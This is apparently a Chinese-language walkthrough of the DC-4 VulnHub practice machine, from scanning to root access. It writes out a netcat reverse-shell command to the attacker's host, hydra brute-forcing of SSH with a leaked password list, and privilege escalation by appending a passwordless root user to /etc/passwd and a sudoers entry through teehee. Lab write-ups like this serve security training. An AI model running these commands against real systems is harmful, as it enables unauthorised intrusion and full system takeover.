DC-4靶機滲透
DC-4靶機滲透
靶機地址:https://www.vulnhub.com/entry/dc-4,313/
難度:低
目標:獲得 root 權限
DC-4靶機是網絡安全滲透測試中常見的虛擬靶機,主要用于模擬真實攻擊場景。以下是基于多個來源的滲透測試流程總結:
不同環境中靶機IP可能不同(如192.168.77.143、192.168.172.135),需根據實際掃描結果調整操作。
部分步驟需結合:ml-search-more[Burp Suite]{text="Burp Suite"}抓包、修改請求參數等工具輔助完成。
一.主機發現
nmap主機發現
1.查看網段
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.65.132 netmask 255.255.255.0 broadcast 192.168.65.255
inet6 fe80::20c:29ff:fed4:313a prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:d4:31:3a txqueuelen 1000 (Ethernet)
RX packets 9 bytes 1313 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 4079 (3.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
2.掃描ip
└─# sudo nmap -sn 192.168.65.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:17 EDT
Nmap scan report for 192.168.65.1
Host is up (0.00036s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.65.2
Host is up (0.00023s latency).
MAC Address: 00:50:56:FA:BF:D8 (VMware)
Nmap scan report for 192.168.65.148
Host is up (0.00022s latency).
MAC Address: 00:0C:29:7A:03:D1 (VMware)
Nmap scan report for 192.168.65.254
Host is up (0.00020s latency).
MAC Address: 00:50:56:EB:5F:6C (VMware)
Nmap scan report for 192.168.65.132
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.58 seconds
由于自己的主機的ip自己熟悉我們可以
192.168.65.148
3.掃描端口
nmap -sT --min-rate 10000 -p- 192.168.65.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:19 EDT
Nmap scan report for 192.168.65.148
Host is up (0.0010s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:7A:03:D1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 8.11 seconds
發現開放了22,80端口
TCP掃描
nmap -sT -sV -sC -O -p80,22 192.168.65.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:21 EDT
Nmap scan report for 192.168.65.148
Host is up (0.00053s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open http nginx 1.15.10
|_http-title: System Tools
|_http-server-header: nginx/1.15.10
MAC Address: 00:0C:29:7A:03:D1 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.28 seconds
UDP掃描
nmap -sU --top-ports 20 192.168.65.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:23 EDT
Nmap scan report for 192.168.65.148
Host is up (0.00042s latency).
PORT STATE SERVICE
53/udp closed domain
67/udp closed dhcps
68/udp open|filtered dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp closed msrpc
137/udp open|filtered netbios-ns
138/udp closed netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp open|filtered isakmp
514/udp closed syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
MAC Address: 00:0C:29:7A:03:D1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 8.19 seconds
默認腳本掃描
nmap --script=vuln -p80 192.168.132.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:25 EDT
Nmap scan report for 192.168.132.148
Host is up (0.00046s latency).
PORT STATE SERVICE
80/tcp filtered http
Nmap done: 1 IP address (1 host up) scanned in 11.77 seconds
二.web滲透
瀏覽器訪問

發現登入框嘗試字典爆破

密碼爆破
然后爆破密碼使用自己的字典爆破密碼,觀察長度

發現密碼
happy

登入成功好像可以執行命令

抓包修改查看/etc/passwd

charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
這個有bash權限
命令執行拿shell
我們嘗試反彈shell
命令執行
nc 192.168.65.132 4444 -e /bin/bash
接收
nc -lvnp 4444

成功反彈成功
提升交互性
python -c "import pty;pty.spawn('/bin/bash')"
簡單查看文件
查看home目錄
cd /home

然后查看用戶目錄的內容

發現在jim目錄下的backups中發現舊密碼
www-data@dc-4:/home/jim/backups$ ls
ls
old-passwords.bak
www-data@dc-4:/home/jim/backups$ cat old-passwords.bak
cat old-passwords.bak
000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx
123qwe
123abc
tinkle
target123
gwerty
1g2w3e4r
gwerty123
zag12wsx
7777777
qwerty1
1q2w3e4r
987654321
222222
qwe123
qwerty123
zxcvbnm
555555
112233
fuckyou
asdfghjkl
12345a
123123123
1q2w3e
qazwsx
loveme1
juventus
jennifer1
!~!1
bubbles
samuel
fuckoff
lovers
cheese1
0123456
123asd
999999999
madison
elizabeth1
music
buster1
lauren
david1
tigger1
123qweasd
taylor1
carlos
tinkerbell
samantha1
Sojdlg123aljg
joshua1
poop
stella
myspace123
asdasd5
freedom1
whatever1
xxxxxx
00000
valentina
a1b2c3
741852963
austin
monica
qaz123
lovely1
music1
harley1
family1
spongebob1
steven
nirvana
1234abcd
hellokitty
thomas1
cooper
520520
muffin
christian1
love13
fucku2
arsenal1
lucky7
diablo
apples
george1
babyboy1
crystal
1122334455
player1
aa123456
vfhbyf
forever1
Password
winston
chivas1
sexy
hockey1
1a2b3c4d
pussy
playboy1
stalker
cherry
tweety
toyota
creative
gemini
pretty1
maverick
brittany1
nathan1
letmein1
cameron1
secret1
google1
heaven
martina
murphy
spongebob
uQA9Ebw445
fernando
pretty
startfinding
softball
dolphin1
fuckme
test123
qwerty1234
kobe24
alejandro
adrian
september
aaaaaa1
bubba1
isabella
abc123456
password3
jason1
abcdefg123
loveyou1
shannon
100200
manuel
leonardo
molly1
flowers
123456z
007007
password.
321321
miguel
samsung1
sergey
sweet1
abc1234
windows
qwert123
vfrcbv
poohbear
d123456
school1
badboy
951753
123456c
111
steven1
snoopy1
garfield
YAgjecc826
compaq
candy1
sarah1
qwerty123456
123456l
eminem1
141414
789789
maria
steelers
iloveme1
morgan1
winner
boomer
lolita
nastya
alexis1
carmen
angelo
nicholas1
portugal
precious
jackass1
jonathan1
yfnfif
bitch
tiffany
rabbit
rainbow1
angel123
popcorn
barbara
brandy
starwars1
barney
natalia
jibril04
hiphop
tiffany1
shorty
poohbear1
simone
albert
marlboro
hardcore
cowboys
sydney
alex
scorpio
1234512345
q12345
qq123456
onelove
bond007
abcdefg1
eagles
crystal1
azertyuiop
winter
sexy12
angelina
james
svetlana
fatima
123456k
icecream
popcorn1
將其復制保存為password.txt
使用hydra爆破
hydra ssh://192.168.65.148 -l jim -P password.txt -vV

成功爆破
[22][ssh] host: 192.168.65.148 login: jim password: jibril04
ssh登錄
ssh jim@192.168.65.148

然后說我有應該mail
去看看
You have mail.
Last login: Sun Apr 7 02:23:55 2019 from 192.168.0.100
jim@dc-4:~$ ls
backups mbox test.sh
jim@dc-4:~$ cd /var/mail
jim@dc-4:/var/mail$ ls
jim
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
得到密碼
Password is: ^xHhA&hvim0y
See ya,
Charles
im@dc-4:/var/mail$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for jim:
Sorry, user jim may not run sudo on dc-4.
jim@dc-4:/var/mail$
沒有sudo
提權
只能使用
find / -perm -u=s -type f 2>/dev/null
在根目錄 / 下遞歸查找所有文件(-type f)
**這些文件的權限中,**用戶(owner)擁有 SUID 權限(-perm -u=s)
并將所有錯誤輸出(如權限拒絕)重定向到 /dev/null,即不顯示錯誤信息(2>/dev/null)
jim@dc-4:/var/mail$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/exim4
/bin/mount
/bin/umount
/bin/su
/bin/ping
/home/jim/test.sh

su可用

發現成功登入

然后直接提權就可以
echo "aa::0:0:::/bin/bash" I sudo teehee -a /etc/passwd
echo "aacc::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
方法一:teehee提權
teehee 可以把寫入文件內容并不覆蓋文件原有內容,功能與tee命令相似
使用 udo -l 查看charles用戶的權限,根據顯示可以利用teehee來提權

輸入命令:echo "M1ke::0:0:::/bin.bash" | sudo teehee -a /etc/passwd
創建一個00用戶,用戶名為“M1ke”,追加到/etc/passwd 中

切換倒“M1ke”用戶便提權成功了
方法二 sudoers提權
這種方法是根據b站一位UP主的視頻學習的
先查看sudoers文件,復制該命令

在charles 用戶下輸入命令:
echo "%charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers
現在就將用戶增加到了sudoers的權限中,密碼還是原來charles的密碼。

成功提權


 浙公網安備 33010602011771號
浙公網安備 33010602011771號